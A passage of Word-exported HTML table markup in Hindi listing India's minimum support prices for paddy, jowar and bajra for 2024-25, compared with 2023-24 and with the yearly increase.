  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: #333333; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">फसल</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 27.4pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">न&#2381;य&#2370;नतम समर&#2381;थन म&#2370;ल&#2381;य</span></b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
  <b>2024-25</b></span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 27.4pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">एमएसप&#2368;</span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><br />
  2023-24</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td rowspan="2" style="background: white; border-left: none; border: double #984806 1.5pt; height: 27.4pt; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-themecolor: accent6; mso-border-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2023-24 <span lang="HI">क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; </span>2024-25 <span lang="HI">म&#2375;&#2306;
  एमएसप&#2368; म&#2375;&#2306; व&#2371;द&#2381;ध&#2367;</span><o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.9pt; mso-yfti-irow: 1;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.9pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: #c00000; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">अन&#2366;ज</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="height: 22.25pt; mso-yfti-irow: 2;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 22.25pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 90.95pt;" width="121">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ध&#2366;न</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 107.4pt;" width="143">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2366;म&#2366;न&#2381;य</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2300</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2183</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">117<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 22.25pt; mso-yfti-irow: 3;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 107.4pt;" width="143">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ग&#2381;र&#2375;ड ए </span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">^</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2320</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2203</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">117<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 22.25pt; mso-yfti-irow: 4;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 22.25pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 90.95pt;" width="121">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">जव&#2366;र</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 107.4pt;" width="143">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ह&#2366;इब&#2381;र&#2367;ड</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3371</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3180</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">191<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 22.25pt; mso-yfti-irow: 5;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 107.4pt;" width="143">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2366;लद&#2306;ड&#2368;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3421</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3225</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 22.25pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">196<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 6;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ब&#2366;जर&#2366;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2625</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2500</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">125<o:p></o:p></span></b></p>
  </td>
